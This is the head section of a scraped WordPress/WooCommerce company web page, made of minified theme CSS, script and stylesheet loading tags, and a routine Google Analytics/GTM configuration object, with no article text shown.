(min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}@media (min-width:768px){.navbar-right{float:right!important;margin-right:-15px}}.clearfix:after,.clearfix:before,.container:after,.container:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.row:after,.row:before{display:table;content:" "}.clearfix:after,.container:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.row:after{clear:both}@-ms-viewport{width:device-width}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-user:before{content:"\f007"}.fa-calendar:before{content:"\f073"}.fa-phone:before{content:"\f095"}.fa-twitter:before{content:"\f099"}.fa-facebook:before{content:"\f09a"}.fa-bars:before{content:"\f0c9"}.fa-pinterest:before{content:"\f0d2"}.fa-linkedin:before{content:"\f0e1"}.fa-angle-up:before{content:"\f106"}.fa-instagram:before{content:"\f16d"}html{font-family:sans-serif;box-sizing:border-box;-webkit-text-size-adjust:100%}body{margin:0;-ms-word-wrap:break-word;word-wrap:break-word}article,figure,header,main,section{display:block}a{background:0 0;color:#007acc}strong{font-weight:700}img{border:0;max-width:100%;height:auto}button,input{color:inherit;font:inherit;margin:0;font-size:16px;font-size:1.5rem;line-height:1.5}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal;max-width:100%;padding:7px}table{border-collapse:collapse;border-spacing:0;margin:0 0 1.5em;width:100%}td{padding:0}body{font-style:normal;color:#333;font-family:'Poppins',sans-serif;font-size:14px;font-weight:400;line-height:1.75}h1,h2,h2 a,h3 a,.main-navigation a{font-family:'Montserrat',sans-serif;font-weight:700;color:#555}h1{font-size:26px}h2{font-size:20px}ul{margin:0 0 1.5em 3em}ul{list-style:disc}.entry-meta i.fa{margin-right:5px}.top-header{padding:5px 0;color:#fff!important;font-size:13px}.top-header .socials{margin:0}.top-header a{color:#fff!important;font-size:13px;display:inline-block}.top-header .top-phone{margin-right:20px}.top-header .text-left{padding-top:4px}.top-header .text-left i{margin-right:5px}@media only screen and (max-width:767px){.top-header .text-right,.top-header .text-left{text-align:center}.entry-meta>span{display:block}}.navbar{background:0 0;z-index:3000;margin-bottom:0;border:none;-webkit-box-shadow:0px 10px 4px -10px rgba(238,238,238,.9);-moz-box-shadow:0px 10px 4px -10px rgba(238,238,238,.9);box-shadow:0px 10px 4px -10px rgba(238,238,238,.9)}.navbar-header{max-width:20%}.custom-logo-link{display:block;padding-top:4px}.navbar .navbar-toggle{background-color:#000;color:#fff;font-size:22px;border-radius:4px;margin-bottom:3px;margin-left:10px;margin-top:3px;outline:medium none}.navbar-nav>li{float:none}.main-navigation{float:right;padding-left:0;padding-right:0}.main-navigation ul{list-style:none;margin:0;padding-left:0}.main-navigation li{display:inline-block;position:relative}.main-navigation a{display:block;padding:10px 16px;text-decoration:none;font-size:14px;font-weight:600}.navbar-nav>li>a{line-height:38px}.main-navigation ul ul{box-shadow:0 3px 3px rgba(0,0,0,.2);float:left;position:absolute;left:-999em;z-index:99999;background:#000;text-align:left}.main-navigation ul ul ul{top:0}.main-navigation ul ul a{font-size:14px;padding:12px 18px;width:200px;color:#fff}@media screen and (max-width:1199px) and (min-width:1024px){.main-navigation a{font-size:16px;padding:18px 23px}}@media screen and (max-width:1023px){.navbar-nav>li>a{line-height:24px}.navbar .container>.navbar-collapse,.navbar .container>.navbar-header{margin:0}.main-navigation{float:none;background:#fff;box-shadow:0 .15em .35em 0 rgba(0,0,0,.133);padding-left:15px;padding-right:15px}.navbar{margin-bottom:0}.main-navigation li{float:none;display:block;border-top:1px solid #999}.main-navigation ul ul{background:none repeat scroll 0 0 #000;display:block;float:none;position:static;text-align:left;box-shadow:none}.main-navigation ul ul li{padding-left:25px}.main-navigation ul ul li a{display:block;width:auto}.main-navigation a{padding:6px 10px;font-size:12px}}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.clearfix:after,.clearfix:before{display:table;content:""}.clearfix:after{clear:both}.clearfix{*zoom:1}*{box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}.widget{display:block;overflow:hidden}.widget ul{margin:0;padding:0}.widget_search{position:relative;width:100%}.inner-main-title{position:relative;width:100%;background-size:cover;background-color:#000;padding:25px 0 0;min-height:130px}.inner-main-title .entry-title{color:#fff;font-size:28px;font-weight:300}.hentry{margin:0 0 1.5em}.updated:not(.published){display:none}.single .byline{display:inline}.entry-content{margin:1.5em 0 0}.at-remove-width .widget-title{text-align:left;padding-left:7px}.socials a{color:#fff}.socials{list-style:none;margin:0 0 10px;padding:0}.socials li{display:inline-block}.socials li a{width:32px;height:32px;text-align:center;line-height:32px;display:inline-block}.sm-up-container{display:none;height:auto;margin-right:22px;margin-top:auto;padding:3px 10px;position:fixed;right:3px;top:85%;width:44px;z-index:60}.sm-up{color:#fff;display:block;font-size:36px;padding-bottom:2px;text-align:center;vertical-align:middle}.site-content{margin:0 auto;margin-top:30px}#primary{float:left;width:69.5%;display:block;margin-bottom:60px}.secondary-sidebar{float:right;width:28%}.right-sidebar #primary{float:left}.right-sidebar .secondary-sidebar{float:right}@media only screen and (max-width:767px){.site-content{margin-top:2em}.inner-main-title{margin-bottom:30px}#primary{margin:0 0 20px;width:100%}.secondary-sidebar,.right-sidebar .secondary-sidebar{clear:both;float:none;margin:0 0 20px;width:100%}}.widget-title{font-size:22px;margin-bottom:20px}.widget li{border-top:1px solid #d7d7d7;display:block;padding-bottom:5px;padding-top:5px;font-size:15px}.widget .search-block{width:85%;float:none}.search-block{display:inline-block;float:right;margin:7px 10px;position:relative;width:185px}.search-block input#menu-search{font-size:13px;line-height:31px;height:31px;padding:2px 23px 2px 8px;width:100%}.search-block #searchsubmit,.widget_search #searchsubmit{background:rgba(0,0,0,0);border:medium none;font-size:20px;height:25px;position:absolute;right:7px;top:3px;width:25px}.searchform{position:relative}.posted-on{margin-right:15px;display:inline-block}.posted-on a,.byline a{color:#333;font-size:13px}.single-feat{width:100%;border-bottom:1px solid #ddd;box-shadow:4px 2px 4px -4px rgba(0,0,0,.133),-4px 2px 4px -4px rgba(0,0,0,.133);position:relative;text-align:center}.single .entry-content{padding:0 0 10px}.single article.post .entry-content{width:auto;padding:0}article.post .content-wrapper{padding:41px}article.post .entry-header{margin:0 0 10px;padding-left:10px}article.post .entry-content{margin:0}article.post{border-bottom:1px solid #e5e5e5;padding:0 0 10px;background-color:#fff;color:#333;border-radius:4px;box-shadow:0 .15em .35em 0 rgba(0,0,0,.133)}.blog-no-image article .entry-content{padding:0 2% 0 0}#mercantile-breadcrumbs{margin-bottom:32px;padding:0}#mercantile-breadcrumbs .breadcrumb-trail{border-radius:4px;float:right;padding:22px 0}#mercantile-breadcrumbs .breadcrumb-trail li{display:block;float:left;list-style:outside none none;padding-right:10px}#mercantile-breadcrumbs .breadcrumb-trail li a{display:inline-block}#mercantile-breadcrumbs a{color:#fff}#mercantile-breadcrumbs .breadcrumb-trail li.trail-item.trail-end:after{display:none}#mercantile-breadcrumbs .breadcrumb-trail li:after{color:#ddd;content:"\f101";font-family:FontAwesome;margin-left:10px}#mercantile-breadcrumbs .breadcrumb-trail .trail-items{margin:0;padding:0}@media only screen and (max-width:767px){#mercantile-breadcrumbs{margin-bottom:0}#mercantile-breadcrumbs .breadcrumb-trail{float:left}}@media only screen and (min-width:767px){.fadeInDown1{-webkit-animation-name:fadeInDown1;animation-name:fadeInDown1;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@-webkit-keyframes fadeInDown1{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown1{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}}@media (max-width:1023px){.navbar-header{float:none;width:100%;max-width:100%}.navbar-right{float:none!important}.navbar-toggle{display:block}.navbar-collapse{border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.collapse{display:none!important}.navbar-nav>li{float:none}#navbar .container{position:relative}.main-navigation{position:absolute;width:100%}#navbar .navbar-collapse,#navbar .navbar-collapse{height:470px;max-height:70vh;right:0;left:0}}.responsive-only{display:none}.desktop-only{display:block}@media (max-width:1023px){.responsive-only{display:block;margin-right:20px}.desktop-only{display:none}}.inner-main-title{background-image:url('https://demo.kritainfomatics.com/info/wp-content/themes/mercantile/assets/img/startup-slider.jpg');background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:center}#mercantile-breadcrumbs,#mercantile-breadcrumbs a{color:#d93}.top-header,.sm-up-container{background-color:#d93;color:#fff}article.post .entry-header,.at-remove-width .widget-title{border-left:3px solid #d93}.wp-block-image{margin-bottom:15px;overflow:hidden}.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}.clearfix:before,.clearfix:after{content:" ";display:table;clear:both}.site-info{display:none}@media screen and (max-width:768px){.custom-logo-link>img{width:190px}}#simple-chat-button--container{position:fixed;bottom:20px;left:20px;z-index:999999999}#simple-chat-button--button{display:block;position:relative;text-decoration:none;width:60px;height:60px;border-radius:50%;-webkit-transform:scale(1);transform:scale(1);box-shadow:0 6px 8px 2px rgba(0,0,0,.15)}#simple-chat-button--text{display:block;position:absolute;width:max-content;background-color:#fff;bottom:15px;left:70px;border-radius:5px;padding:5px 10px;color:#000;font-size:13px;font-weight:700;letter-spacing:-.03em;word-break:keep-all;line-height:1em;text-overflow:ellipsis;vertical-align:middle;box-shadow:0 6px 8px 2px rgba(0,0,0,.15)}#simple-chat-button--button:before{content:"";position:absolute;top:0;bottom:0;left:0;right:0;border-radius:50%;-webkit-animation:scb-shockwave-animation 2s 5.3s ease-out infinite;animation:scb-shockwave-animation 2s 5.3s ease-out infinite;z-index:-1}@media only screen and (max-width:1024px){#simple-chat-button--container{bottom:20px}}@media only screen and (max-width:768px){#simple-chat-button--container{bottom:20px}}@-webkit-keyframes scb-shockwave-animation{0%{-webkit-transform:scale(1);transform:scale(1);box-shadow:0 0 2px rgba(0,100,0,.5),inset 0 0 1px rgba(0,100,0,.5)}95%{box-shadow:0 0 50px transparent,inset 0 0 30px transparent}100%{-webkit-transform:scale(1.2);transform:scale(1.2)}}@keyframes scb-shockwave-animation{0%{-webkit-transform:scale(1);transform:scale(1);box-shadow:0 0 2px rgba(0,100,0,.5),inset 0 0 1px rgba(0,100,0,.5)}95%{box-shadow:0 0 50px transparent,inset 0 0 30px transparent}100%{-webkit-transform:scale(1.2);transform:scale(1.2)}}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://www.kritainfomatics.com/wp-content/litespeed/ucss/565e2ee7e342241d4ae02df24e083042.css?ver=60428" /><script data-optimized="1" type="litespeed/javascript" data-src="https://www.kritainfomatics.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script><link rel="preload" as="image" href="https://www.kritainfomatics.com/wp-content/uploads/2022/08/logo-1.png"><link rel="preload" as="image" href="https://www.kritainfomatics.com/wp-content/uploads/2020/09/Get-answers-e1589532634866.png.webp"><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><style id='mercantile-style-inline-css' type='text/css'>.inner-main-title {
                background-image:url('https://demo.kritainfomatics.com/info/wp-content/themes/mercantile/assets/img/startup-slider.jpg');
                background-repeat:no-repeat;
                background-size:cover;
                background-attachment:fixed;
                background-position: center;
            }
            a:hover,
            a:active,
            a:focus,
            .btn-primary:hover,
            .wpcf7-form input.wpcf7-submit:hover,
            .widget li a:hover,
            .posted-on a:hover,
            .cat-links a:hover,
            .comments-link a:hover,
            article.post .entry-header .entry-title a:hover, 
            article.page .entry-header .entry-title a:hover,
            .edit-link a:hover,
            .tags-links a:hover,
            .byline a:hover,
            .nav-links a:hover,
             .main-navigation ul ul a:hover,
             .primary-color,
             #mercantile-breadcrumbs .breadcrumb-container a:hover,
             .btn-primary:focus,
            .wpcf7-form input.wpcf7-submit:focus,
            .widget li a:focus,
            .posted-on a:focus,
            .cat-links a:focus,
            .comments-link a:focus,
            article.post .entry-header .entry-title a:focus, 
            article.page .entry-header .entry-title a:focus,
            .edit-link a:focus,
            .tags-links a:focus,
            .byline a:focus,
            .nav-links a:focus,
             .main-navigation ul ul a:focus,
             .primary-color,
             #mercantile-breadcrumbs .breadcrumb-container a:focus,
            .owl-buttons >div i,
            .col-details > h2,
             .contact-form i,
             #mercantile-breadcrumbs,
             #mercantile-breadcrumbs a{
                color: #dd9933;
            }
            .main-navigation .acme-normal-page .current-menu-item,
            .main-navigation .acme-normal-page .current_page_item,
            .main-navigation .active ,
            .main-navigation .navbar-nav >li:hover,
            .main-navigation .navbar-nav >li:focus-within{
                background-color: #dd9933;
                color:#fff;
            }
            .navbar .navbar-toggle:hover,
            .navbar .navbar-toggle:focus,
            .comment-form .form-submit input,
            .read-more,
            .btn-primary,
            .circle,
            .rectangle,
            .wpcf7-form input.wpcf7-submit,
            .breadcrumb,
            .owl-buttons >div i:hover,
            .owl-buttons >div i:focus,
            .top-header,
            .sm-up-container,
            .testimonial-content,
            .team-item :hover,
            .team-item :focus-within,
            .primary-bg-color,
            .acme-portfolio .round-icon{
                background-color: #dd9933;
                color:#fff;
            }
            .comment-form .form-submit input,
            .read-more,
            .at-btn-wrap .btn-primary,
            .wpcf7-form input.wpcf7-submit,
            .rectangle,
            .contact-form i{
                border: 1px solid #dd9933;
            }
            article.post .entry-header, 
            article.page .entry-header,
            .at-remove-width .widget-title{
                border-left: 3px solid #dd9933;
            }
            .rtl article.post .entry-header, 
            .rtl article.page .entry-header,
            .rtl .at-remove-width .widget-title{
                border-right: 3px solid #dd9933;
                border-left:medium none;
            }
            
            .blog article.sticky {
                border-top: 2px solid #dd9933;
            }
             .breadcrumb::after {
                border-left: 5px solid #dd9933;
            }
            .rtl .breadcrumb::after {
                border-right: 5px solid #dd9933;
                border-left:medium none;
            }</style><script id="jquery-core-js-extra" type="litespeed/javascript">var pp={"ajax_url":"https:\/\/www.kritainfomatics.com\/wp-admin\/admin-ajax.php"}</script> <script type="litespeed/javascript" data-src="https://www.kritainfomatics.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/www.kritainfomatics.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"}</script> <!--[if lt IE 9]> <script type="text/javascript" src="https://www.kritainfomatics.com/wp-content/themes/mercantile/assets/library/html5shiv/html5shiv.min.js" id="html5-js"></script> <![endif]-->
<!--[if lt IE 9]> <script type="text/javascript" src="https://www.kritainfomatics.com/wp-content/themes/mercantile/assets/library/respond/respond.min.js" id="respond-js"></script> <![endif]--> <script id="enhanced-ecommerce-google-analytics-js-extra" type="litespeed/javascript">var ConvAioGlobal={"nonce":"4f38718d3a"}</script> <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer type="text/javascript" src="https://www.kritainfomatics.com/wp-content/plugins/enhanced-e-commerce-for-woocommerce-store/public/js/con-gtm-google-analytics.js" id="enhanced-ecommerce-google-analytics-js"></script> <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer type="text/javascript" id="enhanced-ecommerce-google-analytics-js-after">/*  */
tvc_smd={"tvc_wcv":"9.3.5","tvc_wpv":"6.6.4","tvc_eev":"7.1.7","tvc_cnf":{"t_cg":"","t_ec":"1","t_ee":"on","t_df":"","t_gUser":"1","t_UAen":"on","t_thr":"6","t_IPA":"1","t_PrivacyPolicy":"1"},"tvc_sub_data":{"sub_id":"50552","cu_id":"43174","pl_id":"1","ga_tra_option":"","ga_property_id":"","ga_measurement_id":"","ga_ads_id":"3997707139","ga_gmc_id":"","ga_gmc_id_p":"","op_gtag_js":"0","op_en_e_t":"0","op_rm_t_t":"1","op_dy_rm_t_t":"1","op_li_ga_wi_ads":"1","gmc_is_product_sync":"0","gmc_is_site_verified":"0","gmc_is_domain_claim":"0","gmc_product_count":"0","fb_pixel_id":"","tracking_method":"gtm","user_gtm_id":"conversios-gtm"}};
